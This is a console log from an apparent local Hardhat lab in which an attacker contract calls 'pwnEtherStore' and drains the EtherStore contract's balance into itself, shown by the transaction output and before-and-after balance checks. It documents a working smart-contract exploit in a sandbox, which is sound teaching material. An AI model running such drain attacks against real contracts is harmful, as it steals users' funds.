 > await ak.provider.getBalance(ak.address);
BigNumber { _hex: '0x00', _isBigNumber: true }
> await ak.pwnEtherStore({value: ethers.utils.parseEther("10.0")});
EtherStore balance: '0'
{
  hash: '0xca799f627b75a266b1be4e6b638a094cb226c7c8ac7598e7b3d18c0d8ce43644',
  type: 2,
  accessList: [],
  blockHash: '0x82c59cfaa7f58364720b0cdc30a4ef25710b324ae5ac3da95af53627e568e6b
d',
  blockNumber: 3,
  transactionIndex: 0,
  confirmations: 1,
  from: '0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266',
  gasPrice: BigNumber { _hex: '0x63c98a2f', _isBigNumber: true },
  maxPriorityFeePerGas: BigNumber { _hex: '0x3b9aca00', _isBigNumber: true },
  maxFeePerGas: BigNumber { _hex: '0x8bf84a5e', _isBigNumber: true },
  gasLimit: BigNumber { _hex: '0x01bad458', _isBigNumber: true },
  to: '0xe7f1725E7734CE288F8367e1Bb143E90bb3F0512',
  value: BigNumber { _hex: '0x8ac7230489e80000', _isBigNumber: true },
  nonce: 2,
  data: '0x6289d385',
  r: '0x0f6385324237efae08e3ffc9f1d2776dfbcd3606bb9e804500eb30ff8c8aed65',
  s: '0x0d2d336082d1347e5469604b75435cf6e0d0ef2f546f1a9de793a0e6903eb158',
  v: 1,
  creates: null,
  chainId: 31337,
  wait: [Function (anonymous)]
}
> await es.provider.getBalance(es.address);
BigNumber { _hex: '0x00', _isBigNumber: true }
> await ak.provider.getBalance(ak.address);
BigNumber { _hex: '0x8ac7230489e80000', _isBigNumber: true }
>